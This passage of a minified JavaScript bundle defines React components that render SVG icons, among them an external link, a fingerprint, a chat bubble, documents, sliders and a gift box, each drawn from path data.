0-.315-.066h-9.286a.869.869 0 0 0 0 1.73h7.129l-8.912 8.675a.869.869 0 0 0 1.213 1.243l8.945-8.717v7.05a.87.87 0 0 0 1.215.87.87.87 0 0 0 .517-.87V1.87a1 1 0 0 0-.007-.14"}),(0,s.jsx)("path",{d:"M22.131 15.047a.87.87 0 0 0-.869.869v5.203a.145.145 0 0 1-.145.145H2.881a.145.145 0 0 1-.145-.145V2.881a.145.145 0 0 1 .145-.143h5.203a.869.869 0 1 0 0-1.732H2.881a1.89 1.89 0 0 0-1.889 1.89v18.223A1.89 1.89 0 0 0 2.881 23h18.237a1.89 1.89 0 0 0 1.888-1.88v-5.204a.87.87 0 0 0-.875-.869"})]}),sK=a=>(0,s.jsx)(e.J,{ChosenIcon:sN,...a});var sX=sK;let s_=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{fillRule:"evenodd",d:"M12.932 1.558A7.5 7.5 0 0 0 4.5 9 .75.75 0 0 1 3 9a9 9 0 0 1 14.727-6.942.75.75 0 0 1-.954 1.157 7.5 7.5 0 0 0-3.84-1.657m-1.336 2.96A4.5 4.5 0 0 1 16.5 9v6a.75.75 0 1 1-1.5 0V9a3 3 0 0 0-4.8-2.4.75.75 0 1 1-.9-1.2 4.5 4.5 0 0 1 2.296-.882m7.82.783a.75.75 0 0 1 .97.427A9 9 0 0 1 21 9V15a9 9 0 0 1-10.634 8.852.75.75 0 1 1 .27-1.476q.676.124 1.365.124A7.5 7.5 0 0 0 19.5 15V9a7.5 7.5 0 0 0-.51-2.728.75.75 0 0 1 .426-.97M8.25 8.25A.75.75 0 0 1 9 9v6a3.005 3.005 0 0 0 2.75 2.99c.496.041.995-.04 1.452-.24a.75.75 0 0 1 .598 1.376A4.503 4.503 0 0 1 7.5 15V9a.75.75 0 0 1 .75-.75M12 9a.75.75 0 0 1 .75.75v4.5a.75.75 0 1 1-1.5 0v-4.5A.75.75 0 0 1 12 9m-8.248 3a.75.75 0 0 1 .75.75V15a7.49 7.49 0 0 0 2.727 5.786.75.75 0 1 1-.954 1.158A8.98 8.98 0 0 1 3.002 15v-2.25a.75.75 0 0 1 .75-.75",clipRule:"evenodd"})}),s$=a=>(0,s.jsx)(e.J,{ChosenIcon:s_,...a});var s1=s$;let s0=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("g",{fillRule:"evenodd",clipPath:"url(#a)",clipRule:"evenodd",children:(0,s.jsx)("path",{d:"M6.946 16.376a.75.75 0 0 1 1.06-.05 5.93 5.93 0 0 0 7.989 0 .75.75 0 1 1 1.01 1.11 7.43 7.43 0 0 1-10.01 0 .75.75 0 0 1-.05-1.06M6.75 5.874a.75.75 0 0 1 .75.75v2.25a.75.75 0 0 1-1.5 0v-2.25a.75.75 0 0 1 .75-.75M17.25 5.874a.75.75 0 0 1 .75.75v2.25a.75.75 0 0 1-1.5 0v-2.25a.75.75 0 0 1 .75-.75M12 5.874a.75.75 0 0 1 .75.75v5.25a2.25 2.25 0 0 1-2.25 2.25h-.75a.75.75 0 0 1 0-1.5h.75a.75.75 0 0 0 .75-.75v-5.25a.75.75 0 0 1 .75-.75M23.25 17.874a.75.75 0 0 1 .75.75v3a2.25 2.25 0 0 1-2.25 2.25h-3a.75.75 0 0 1 0-1.5h3a.75.75 0 0 0 .75-.75v-3a.75.75 0 0 1 .75-.75M18 .624a.75.75 0 0 1 .75-.75h3A2.25 2.25 0 0 1 24 2.124v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 0-.75-.75h-3a.75.75 0 0 1-.75-.75M2.25 1.374a.75.75 0 0 0-.75.75v3a.75.75 0 0 1-1.5 0v-3a2.25 2.25 0 0 1 2.25-2.25h3a.75.75 0 0 1 0 1.5zM.75 17.874a.75.75 0 0 1 .75.75v3a.75.75 0 0 0 .75.75h3a.75.75 0 0 1 0 1.5h-3A2.25 2.25 0 0 1 0 21.624v-3a.75.75 0 0 1 .75-.75"})}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),s5=a=>(0,s.jsx)(e.J,{ChosenIcon:s0,...a});var s2=s5;let s7=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:24,...a,children:[(0,s.jsx)("path",{d:"M.755 24a.75.75 0 0 1-.678-1.072l2.911-6.113a11.25 11.25 0 0 1-1.484-5.596C1.513 5.033 6.553 0 12.739 0h.035c2.102 0 4.157.587 5.942 1.697a11.18 11.18 0 0 1 5.015 7 11.18 11.18 0 0 1-1.404 8.495 11.18 11.18 0 0 1-6.999 5.015 11.199 11.199 0 0 1-8.139-1.191l-6.112 2.912A.8.8 0 0 1 .755 24M12.739 1.5c-5.36 0-9.727 4.361-9.735 9.721a9.7 9.7 0 0 0 1.47 5.158.75.75 0 0 1 .04.719L2.34 21.664l4.566-2.175a.74.74 0 0 1 .719.041 9.7 9.7 0 0 0 7.362 1.216 9.7 9.7 0 0 0 6.066-4.346 9.7 9.7 0 0 0 1.216-7.363 9.69 9.69 0 0 0-4.346-6.066A9.74 9.74 0 0 0 12.774 1.5z"}),(0,s.jsx)("path",{d:"M12.755 16.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12.755 13.5a.75.75 0 0 1 0-1.5 2.25 2.25 0 0 0 2.25-2.25 2.25 2.25 0 0 0-2.25-2.25 2.25 2.25 0 0 0-2.25 2.25.75.75 0 0 1-1.5 0A3.754 3.754 0 0 1 12.755 6a3.754 3.754 0 0 1 3.75 3.75 3.755 3.755 0 0 1-3.75 3.75"})]}),s3=a=>(0,s.jsx)(e.J,{ChosenIcon:s7,...a});var s4=s3,s6=t(88034),s8=t(90353);let s9=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{clipPath:"url(#a)",children:[(0,s.jsx)("path",{d:"M17.26 10.5c-1.8 0-3.5.7-4.77 1.98a6.72 6.72 0 0 0-1.98 4.77c0 1.8.7 3.5 1.98 4.77A6.68 6.68 0 0 0 17.26 24c1.8 0 3.5-.7 4.77-1.98a6.68 6.68 0 0 0 1.98-4.77c0-1.8-.7-3.5-1.98-4.77a6.68 6.68 0 0 0-4.77-1.98m3.71 10.46a5.22 5.22 0 0 1-3.71 1.54c-1.4 0-2.72-.55-3.71-1.54a5.18 5.18 0 0 1-1.54-3.71c0-1.4.55-2.72 1.54-3.71A5.22 5.22 0 0 1 17.26 12c1.4 0 2.72.55 3.71 1.54a5.22 5.22 0 0 1 1.54 3.71c0 1.4-.55 2.72-1.54 3.71"}),(0,s.jsx)("path",{d:"M20.26 16.5h-6a.749.749 0 1 0 0 1.5h6c.41 0 .75-.34.75-.75s-.34-.75-.75-.75M3.52 2.46c.62-.46 1.36-.77 2.13-.9s1.56-.06 2.3.18 1.42.65 1.97 1.2l1.57 1.56c.29.29.77.29 1.06 0l1.57-1.57c.55-.55 1.23-.96 1.97-1.2s1.54-.3 2.3-.18c.77.12 1.5.43 2.13.89.62.46 1.14 1.07 1.49 1.76.34.69.52 1.45.52 2.22s-.19 1.54-.54 2.22a.75.75 0 0 0 .33 1.01c.37.19.82.04 1.01-.33.44-.87.68-1.87.68-2.87s-.23-2-.68-2.9c-.45-.91-1.12-1.7-1.94-2.3a6.45 6.45 0 0 0-5.78-.93c-.96.31-1.85.85-2.57 1.57l-1.03 1.03-1.04-1.04C10.25 1.16 9.37.62 8.4.31s-2-.39-3-.23-1.96.56-2.78 1.17a6.43 6.43 0 0 0-2.54 6.2 6.38 6.38 0 0 0 1.79 3.5l5.81 6.06a.75.75 0 0 0 1.08-1.04L2.95 9.9a4.9 4.9 0 0 1-1.38-2.69c-.16-1.02 0-2.06.46-2.99.35-.69.86-1.3 1.49-1.76"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),ea=a=>(0,s.jsx)(e.J,{ChosenIcon:s9,...a});var eh=ea;let et=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{fillRule:"evenodd",clipPath:"url(#a)",clipRule:"evenodd",children:[(0,s.jsx)("path",{d:"M18.57 1.713a.75.75 0 0 0-.525-.213H3a.75.75 0 0 0-.75.75v19.5a.75.75 0 0 0 .75.75h18a.75.75 0 0 0 .75-.75V5.133a.75.75 0 0 0-.227-.537zM18.044 0c.587 0 1.151.23 1.572.639l2.953 2.883a2.25 2.25 0 0 1 .68 1.61V21.75A2.25 2.25 0 0 1 21 24H3a2.25 2.25 0 0 1-2.25-2.25V2.25A2.25 2.25 0 0 1 3 0z"}),(0,s.jsx)("path",{d:"M5.295 8.25a.75.75 0 0 1 .75-.75h12a.75.75 0 0 1 0 1.5h-12a.75.75 0 0 1-.75-.75M5.295 12.75a.75.75 0 0 1 .75-.75h12a.75.75 0 0 1 0 1.5h-12a.75.75 0 0 1-.75-.75M5.295 17.25a.75.75 0 0 1 .75-.75h6a.75.75 0 0 1 0 1.5h-6a.75.75 0 0 1-.75-.75"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),es=a=>(0,s.jsx)(e.J,{ChosenIcon:et,...a});var ee=es;let en=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:25,...a,children:[(0,s.jsx)("path",{d:"M3.246 24.998a2.25 2.25 0 0 1-2.25-2.25v-19.5a2.25 2.25 0 0 1 2.25-2.25h10.629c.602 0 1.167.234 1.592.66l5.871 5.871c.425.425.659.99.659 1.592v4.628a.75.75 0 0 1-1.5 0v-3.75h-5.25a2.25 2.25 0 0 1-2.25-2.25v-5.25h-9.75a.75.75 0 0 0-.75.75v19.5c0 .414.336.75.75.75h3a.75.75 0 0 1 0 1.5zm11.25-17.25c0 .414.336.75.75.75h4.939l-5.689-5.689z"}),(0,s.jsx)("path",{d:"M9.246 24.998a.75.75 0 0 1-.75-.75v-7.5a.75.75 0 0 1 .75-.75H10c1.654 0 3 1.346 3 3s-1.346 3-3 3h-.004v2.25a.75.75 0 0 1-.75.75m.754-4.5c.827 0 1.5-.673 1.5-1.5s-.673-1.5-1.5-1.5h-.004v3zM15.246 24.998a.75.75 0 0 1-.75-.75v-7.5a.75.75 0 0 1 .75-.75 3.754 3.754 0 0 1 3.75 3.75v1.5a3.754 3.754 0 0 1-3.75 3.75m.75-1.629a2.26 2.26 0 0 0 1.5-2.121v-1.5c0-.962-.621-1.808-1.5-2.121zM21.246 24.998a.75.75 0 0 1-.75-.75v-6a2.25 2.25 0 0 1 2.25-2.25h1.5a.75.75 0 0 1 0 1.5h-1.5a.75.75 0 0 0-.75.75v2.25h1.5a.75.75 0 0 1 0 1.5h-1.5v2.25a.75.75 0 0 1-.75.75"})]}),el=a=>(0,s.jsx)(e.J,{ChosenIcon:en,...a});var ec=el;let ei=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M10.5 18.75c-1.37 0-2.56-.95-2.9-2.25H5.25c-.41 0-.75-.34-.75-.75s.34-.75.75-.75H7.6c.34-1.3 1.53-2.25 2.9-2.25s2.56.95 2.9 2.25h5.35c.41 0 .75.34.75.75s-.34.75-.75.75H13.4a3.02 3.02 0 0 1-2.9 2.25m0-4.5c-.83 0-1.5.67-1.5 1.5s.67 1.5 1.5 1.5 1.5-.67 1.5-1.5-.67-1.5-1.5-1.5M16.5 11.25c-1.37 0-2.56-.95-2.9-2.25H5.25c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h8.35c.34-1.3 1.53-2.25 2.9-2.25 1.65 0 3 1.35 3 3s-1.35 3-3 3m0-4.5c-.83 0-1.5.67-1.5 1.5s.67 1.5 1.5 1.5 1.5-.67 1.5-1.5-.67-1.5-1.5-1.5"})}),er=a=>(0,s.jsx)(e.J,{ChosenIcon:ei,...a});var eo=er;let ev=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M2.251 24a2.25 2.25 0 0 1-2.25-2.25V2.25A2.25 2.25 0 0 1 2.251 0h19.5a2.25 2.25 0 0 1 2.25 2.25v19.5a2.25 2.25 0 0 1-2.25 2.25zm0-22.5a.75.75 0 0 0-.75.75v19.5c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V2.25a.75.75 0 0 0-.75-.75z"}),(0,s.jsx)("path",{d:"M10.501 18.75a3.016 3.016 0 0 1-2.902-2.25H5.251a.75.75 0 0 1 0-1.5H7.6a3.014 3.014 0 0 1 2.9-2.25c1.371 0 2.565.947 2.903 2.25h5.348a.75.75 0 0 1 0 1.5h-5.348a3.016 3.016 0 0 1-2.902 2.25m-.001-4.5a1.501 1.501 0 0 0 .001 3c.827 0 1.5-.673 1.5-1.5s-.673-1.5-1.501-1.5M16.5 11.25A3.02 3.02 0 0 1 13.6 9H5.251a.75.75 0 0 1 0-1.5h8.348a3.016 3.016 0 0 1 2.902-2.25c1.654 0 3 1.346 3 3a3.005 3.005 0 0 1-3.001 3m.001-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5"})]}),ed=a=>(0,s.jsx)(e.J,{ChosenIcon:ev,...a});var eC=ed;let eg=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M.75 24a.75.75 0 0 1 0-1.5h.75V7.371A2.26 2.26 0 0 1 0 5.25v-3A2.25 2.25 0 0 1 2.25 0h19.5A2.25 2.25 0 0 1 24 2.25v3c0 .96-.615 1.808-1.5 2.121V22.5h.75a.75.75 0 0 1 0 1.5zM21 22.5v-15H3v15h4.883C6.7 21.505 6 20.145 6 18.75c0-3.189 1.531-5.25 3.9-5.25a.75.75 0 0 1 .739.88c-.077.44-.258 1.471-.06 1.708.022.026.124.113.502.113.382 0 .509-.15.589-.312.376-.762.01-3.095-1.971-5.682a.75.75 0 0 1-.077-.788.74.74 0 0 1 .672-.419C14.039 9 18 13.241 18 17.25c0 2.701-.919 4.303-1.94 5.25zM9.008 15.198c-.954.469-1.508 1.748-1.508 3.552 0 1.77 1.924 3.75 4.5 3.75 1.353 0 4.5-.511 4.5-5.25 0-2.539-2.153-5.44-4.579-6.413 1.281 2.22 1.724 4.439 1.094 5.715-.365.74-1.052 1.148-1.934 1.148-.745 0-1.284-.212-1.651-.648-.406-.483-.486-1.099-.422-1.854M2.25 1.5a.75.75 0 0 0-.75.75v3c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75v-3a.75.75 0 0 0-.75-.75z"})}),ew=a=>(0,s.jsx)(e.J,{ChosenIcon:eg,...a});var ex=ew;let eA=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M19.5 23.25c-1.654 0-3-1.346-3-3v-.75a.75.75 0 0 1 1.5 0v.75c0 .827.673 1.5 1.5 1.5s1.5-.673 1.5-1.5v-3.879a2.26 2.26 0 0 1-1.5-2.121c0-.959.615-1.808 1.5-2.121V1.5a.75.75 0 0 1 1.5 0v10.629A2.26 2.26 0 0 1 24 14.25c0 .959-.615 1.808-1.5 2.121v3.879c0 1.654-1.346 3-3 3m2.25-9.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5M12 15.75c-3.19 0-5.97-2.056-7.489-3.451L2.56 14.25A1.502 1.502 0 0 1 0 13.188V9.311c0-.4.155-.777.439-1.06.283-.284.66-.44 1.061-.44s.777.156 1.061.439l1.952 1.952C6.03 8.806 8.811 6.75 12 6.75c2.428 0 5.25 1.966 5.25 4.5s-2.822 4.5-5.25 4.5m-6.414-4.5c1.352 1.231 3.759 3 6.414 3 1.688 0 3.75-1.384 3.75-3s-2.062-3-3.75-3c-2.654 0-5.061 1.769-6.414 3M1.5 13.189l1.939-1.939L1.5 9.311z"}),(0,s.jsx)("path",{d:"M12.75 12.375a1 1 0 0 1-.131-.011 1.126 1.126 0 0 1-.982-.982.7.7 0 0 1 0-.262c.061-.513.47-.922.982-.982a.7.7 0 0 1 .262 0c.513.06.922.47.983.983a.8.8 0 0 1 0 .26c-.061.513-.47.922-.983.983a1 1 0 0 1-.131.011"})]}),ej=a=>(0,s.jsx)(e.J,{ChosenIcon:eA,...a});var ep=ej;let eM=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,...a,children:[(0,s.jsx)("path",{d:"M14.184 24.097c-.682 0-1.262-.104-1.729-.308a.75.75 0 0 1-.774-.003c-.41.179-.907.281-1.481.301a6 6 0 0 1-.235.004c-1.068 0-2.338-.26-3.575-.732-1.336-.51-2.518-1.218-3.326-1.995-.969-.93-1.329-1.898-1.013-2.725.315-.827 1.228-1.309 2.571-1.357q.118-.004.238-.004c1.066 0 2.335.26 3.572.732 1.112.424 2.116.986 2.888 1.61v-2.955a3.74 3.74 0 0 1-1.945.54c-.703 0-1.392-.2-1.992-.578a3.73 3.73 0 0 1-1.659-2.343 3.73 3.73 0 0 1 .052-1.872 3.73 3.73 0 0 1-2.712-3.605c0-1.677 1.146-3.157 2.73-3.608A3.754 3.754 0 0 1 7.597.932a3.75 3.75 0 0 1 1.81-.468c1 0 1.969.408 2.667 1.107A3.776 3.776 0 0 1 14.699.507c.652 0 1.299.174 1.869.503a3.73 3.73 0 0 1 1.749 2.277c.17.633.173 1.285.012 1.907a3.78 3.78 0 0 1 2.742 3.612 3.73 3.73 0 0 1-1.103 2.656 3.7 3.7 0 0 1-1.616.951 3.765 3.765 0 0 1-1.919 4.38 3.7 3.7 0 0 1-1.683.402 3.77 3.77 0 0 1-1.928-.532v2.955c.772-.625 1.777-1.187 2.89-1.611 1.264-.482 2.497-.737 3.565-.737 1.479 0 2.479.485 2.815 1.367.591 1.55-1.234 3.535-4.339 4.72-1.268.485-2.501.74-3.569.74m-1.319-1.79c.187.154.628.288 1.303.288.886 0 1.968-.226 3.046-.637 2.456-.937 3.644-2.335 3.473-2.784-.062-.161-.484-.402-1.394-.402-.888 0-1.972.227-3.051.638-1.153.44-2.155 1.035-2.822 1.676-.26.25-.458.504-.568.727q.042.25.013.494m-8.008-3.528-.184.003c-.798.029-1.169.251-1.223.394-.054.142.074.554.651 1.108.667.641 1.669 1.236 2.822 1.676 1.07.408 2.151.633 3.044.633q.09 0 .177-.003c.574-.021.956-.147 1.127-.285a1.8 1.8 0 0 1 .013-.49c-.109-.223-.307-.477-.568-.727-.667-.641-1.669-1.235-2.822-1.675-1.069-.41-2.148-.634-3.037-.634m2.613-6.513a2.24 2.24 0 0 0-.284 1.687c.133.586.487 1.085.995 1.405a2.24 2.24 0 0 0 1.697.29 2.24 2.24 0 0 0 1.515-1.189 1 1 0 0 1 .051-.08l.024-.035a.7.7 0 0 1 .38-.268.8.8 0 0 1 .22-.035c.303 0 .577.186.692.465a2.257 2.257 0 0 0 1.985 1.191 2.253 2.253 0 0 0 1.915-3.429l-.045-.065a.75.75 0 0 1-.023-.763.77.77 0 0 1 .756-.382 2.24 2.24 0 0 0 1.559-.656c.426-.424.661-.989.662-1.59v-.004c0-1.225-.99-2.229-2.211-2.25l-.071.006-.038.001a.74.74 0 0 1-.643-.374.75.75 0 0 1 .015-.777l.038-.055a2.25 2.25 0 0 0-.841-3.049 2.25 2.25 0 0 0-3.06.796.742.742 0 0 1-.692.463.76.76 0 0 1-.7-.472 2.27 2.27 0 0 0-1.961-1.134 2.246 2.246 0 0 0-2.156 1.63 2.24 2.24 0 0 0 .223 1.763q.022.03.04.057a.75.75 0 0 1 .025.764.765.765 0 0 1-.763.383 2.257 2.257 0 0 0-2.211 2.25c0 1.23.992 2.233 2.218 2.25a.75.75 0 0 1 .689 1.206"}),(0,s.jsx)("path",{d:"M12.068 11.806c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3m0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5"})]}),eu=a=>(0,s.jsx)(e.J,{ChosenIcon:eM,...a});var em=eu;let ez=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,...a,children:(0,s.jsx)("path",{d:"M16.478 24.004a.75.75 0 0 1-.624-.333A12.75 12.75 0 0 0 5.237 18c-1.426 0-2.834.238-4.186.708a.752.752 0 0 1-.955-.462.75.75 0 0 1 .462-.955 14.2 14.2 0 0 1 5.441-.77V13.5H2.25a1.5 1.5 0 0 1-.743-.198 1.5 1.5 0 0 1-.703-.907 1.5 1.5 0 0 1 .183-1.199l2.07-2.946H2.25a.751.751 0 0 1-.642-1.138L5.484.696a1.496 1.496 0 0 1 1.56-.667c.393.079.732.306.954.639l3.894 6.445c.14.231.144.521.012.756a.75.75 0 0 1-.654.381h-.806l2.071 2.947.037.057A1.502 1.502 0 0 1 11.25 13.5H7.5v3.184c1.142.183 2.257.505 3.323.958a16.4 16.4 0 0 1 7.178-3.712v-2.68h-3.136c-.239 0-.473-.062-.679-.181a1.35 1.35 0 0 1-.637-.826 1.36 1.36 0 0 1 .175-1.1l1.723-2.393h-.377a.75.75 0 0 1-.633-1.154L17.609.619a1.37 1.37 0 0 1 1.409-.594c.358.071.666.277.868.58l3.18 4.991a.75.75 0 0 1-.632 1.153h-.378l1.722 2.394a1.377 1.377 0 0 1 .221.747 1.36 1.36 0 0 1-.401.963 1.36 1.36 0 0 1-.962.397h-3.135v2.404a16.5 16.5 0 0 1 3.82-.081c.199.019.38.114.507.269a.74.74 0 0 1 .168.549.756.756 0 0 1-.82.675 15 15 0 0 0-1.363-.067h-.082a15 15 0 0 0-2.873.275 14.9 14.9 0 0 0-6.572 3.088 14.3 14.3 0 0 1 4.815 4.473.75.75 0 0 1-.623 1.169M11.246 12 8.387 7.931a.75.75 0 0 1-.052-.777A.75.75 0 0 1 9 6.75h.921L6.75 1.501 3.579 6.75H4.5a.75.75 0 0 1 .614 1.181L2.255 12zm5.664-6.75a.75.75 0 0 1 .609 1.188L15.135 9.75l7.23-.001-2.382-3.312a.748.748 0 0 1 .608-1.188h.474l-2.314-3.633-2.315 3.634z"})}),eL=a=>(0,s.jsx)(e.J,{ChosenIcon:ez,...a});var eH=eL;let eI=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M17.25 24a.75.75 0 0 1-.75-.75v-.75h-9v.75a.75.75 0 0 1-1.5 0v-.75H4.799A1.8 1.8 0 0 1 3 20.701V1.799C3 .807 3.807 0 4.799 0h14.402C20.193 0 21 .807 21 1.799v18.902c0 .992-.807 1.799-1.799 1.799H18v.75a.75.75 0 0 1-.75.75M4.5 20.701a.3.3 0 0 0 .299.299h14.402a.3.3 0 0 0 .299-.299V9h-15zM19.5 7.5V1.799a.3.3 0 0 0-.299-.299H4.799a.3.3 0 0 0-.299.299V7.5z"}),(0,s.jsx)("path",{d:"M6.75 18a.75.75 0 0 1-.75-.75v-4.5a.75.75 0 0 1 1.5 0v4.5a.75.75 0 0 1-.75.75M6.75 6A.75.75 0 0 1 6 5.25v-1.5a.75.75 0 0 1 1.5 0v1.5a.75.75 0 0 1-.75.75"})]}),ef=a=>(0,s.jsx)(e.J,{ChosenIcon:eI,...a});var eV=ef;let eJ=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M5.98 3.656h1.5a4.487 4.487 0 0 1 4.496 4.497v1.499"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M17.872 9.652H6.08a5.346 5.346 0 1 0 3.997 8.913h3.877a5.335 5.335 0 1 0 3.997-8.913zM6.08 13.22v3.556M4.302 14.998h3.567"}),(0,s.jsx)("path",{strokeWidth:1.5,d:"M16.358 16.567a.375.375 0 0 1 0-.75M16.358 16.567a.375.375 0 0 0 0-.75M19.096 13.9a.375.375 0 0 1 0-.75M19.096 13.9a.375.375 0 0 0 0-.75"})]}),eP=a=>(0,s.jsx)(e.J,{ChosenIcon:eJ,...a});var eR=eP;let eS=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"m23.7 16.35-2.7-3.6a1.5 1.5 0 0 0 1.2-2.4l-2.8-3.73a1.5 1.5 0 0 0 .89-1.38 1.47 1.47 0 0 0-.29-.86l-2.28-3.22a1.51 1.51 0 0 0-2.1-.34 1.4 1.4 0 0 0-.34.35L13 4.38a1.49 1.49 0 0 0 .61 2.24L11 10a.75.75 0 0 0 .15 1.05.76.76 0 0 0 1.05-.15l3.4-4.45a.75.75 0 0 0 .07-.79.76.76 0 0 0-.67-.41h-.79L16.5 2l2.29 3.21H18a.76.76 0 0 0-.67.41.75.75 0 0 0 .07.79l3.6 4.8h-1.5a.76.76 0 0 0-.67.41.75.75 0 0 0 .07.79l3.6 4.8h-6a.76.76 0 0 0-.75.75v4.5a.75.75 0 1 0 1.5 0v-3.71h5.25a1.5 1.5 0 0 0 1.2-2.4"}),(0,s.jsx)("path",{d:"M14.25 15.75a.75.75 0 1 0 0-1.5h-1.5v-1.5a.75.75 0 1 0-1.5 0v1.5h-3v-1.5a.75.75 0 1 0-1.5 0v1.5h-3v-1.5a.75.75 0 1 0-1.5 0v1.5H.75a.75.75 0 1 0 0 1.5h1.5v3.75H.75a.75.75 0 1 0 0 1.5h1.5v1.5a.75.75 0 1 0 1.5 0V21h3v1.5a.75.75 0 1 0 1.5 0V21h3v1.5a.75.75 0 1 0 1.5 0V21h1.5a.75.75 0 1 0 0-1.5h-1.5v-3.75zM3.75 19.5v-3.75h3v3.75zm7.5 0h-3v-3.75h3z"})]}),ek=a=>(0,s.jsx)(e.J,{ChosenIcon:eS,...a});var eE=ek;let eZ=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.73996 2.17069C1.92026 2.2653 0.474039 3.59516 0.234519 5.39413C0.184359 5.77093 0.184359 19.5624 0.234519 19.9392C0.437271 21.462 1.51182 22.6765 2.98331 23.0459C3.49022 23.1732 2.99044 23.1667 12.2 23.1667C21.4134 23.1667 20.9125 23.1732 21.416 23.0455C22.3631 22.8051 23.1709 22.2051 23.678 21.3653C23.9227 20.9601 24.1274 20.3558 24.1666 19.9226C24.1755 19.8251 24.192 19.7396 24.2033 19.7326C24.2148 19.7255 24.2224 16.565 24.2206 12.6352C24.2187 8.73872 24.2094 5.59386 24.2 5.64666L24.1828 5.74266L24.1794 5.64075C24.1746 5.498 24.0737 5.03559 23.9973 4.80666C23.9142 4.55732 23.706 4.12376 23.5643 3.90464C23.0493 3.10854 22.2281 2.51602 21.32 2.28519C20.8359 2.16217 21.4432 2.17019 12.332 2.16656C7.68556 2.16471 3.81916 2.16658 3.73996 2.17069ZM3.571 3.70141C3.07358 3.77871 2.64302 4.00234 2.30877 4.35699C2.04594 4.6359 1.91795 4.86106 1.78907 5.27132L1.72396 5.47866L1.71731 8.37666L1.71066 11.2747H6.0335H10.3564L10.2335 11.1184C9.60014 10.3124 9.3052 9.44643 9.39088 8.64423C9.45597 8.03487 9.71819 7.53778 10.2013 7.10794C10.6919 6.67143 11.209 6.44658 11.8032 6.41125C12.507 6.36942 13.3151 6.66848 13.976 7.21534C14.0486 7.27542 14.1269 7.34022 14.15 7.35932C14.1899 7.39239 14.192 7.30258 14.192 5.53038V3.66666L8.97796 3.66903C4.93598 3.67088 3.72059 3.67815 3.571 3.70141ZM15.704 5.57615V7.48731L15.794 7.41179C16.2371 7.03998 16.459 6.88558 16.7778 6.72716C17.2165 6.50914 17.6035 6.41588 18.068 6.41622C18.7918 6.4167 19.3447 6.65991 19.9181 7.23001C20.1834 7.49375 20.2935 7.64043 20.4317 7.91425C20.9251 8.8915 20.7028 10.0956 19.8505 11.0631C19.7611 11.1646 19.688 11.2537 19.688 11.2611C19.688 11.2686 20.3632 11.2747 21.1885 11.2747H22.6891L22.6823 8.46066L22.6755 5.64666L22.6195 5.44266C22.5543 5.20498 22.3716 4.81066 22.2469 4.63866C21.9782 4.268 21.5552 3.94616 21.1531 3.80648C20.7805 3.67705 20.9003 3.68245 18.206 3.6734L15.704 3.66498V5.57615ZM0.211791 12.6667C0.211791 16.5673 0.214575 18.163 0.217959 16.2127C0.221343 14.2624 0.221343 11.071 0.217959 9.12066C0.214575 7.17037 0.211791 8.76606 0.211791 12.6667ZM11.672 7.95829C11.4525 8.03197 11.3485 8.09739 11.1605 8.28008C10.9959 8.44002 10.9764 8.46951 10.9271 8.63185C10.8338 8.93934 10.8943 9.29706 11.1103 9.71466C11.2764 10.0358 11.5723 10.4059 11.8012 10.5787C12.1938 10.8751 12.9867 11.1213 13.808 11.2018C13.9598 11.2167 14.1096 11.2325 14.141 11.237L14.1981 11.2452L14.1817 11.0379C14.1198 10.2567 13.9448 9.58074 13.6865 9.12512C13.4932 8.78401 12.9643 8.28654 12.599 8.10212C12.2509 7.92639 11.9199 7.87503 11.672 7.95829ZM17.7852 7.95226C17.3517 8.05729 16.7695 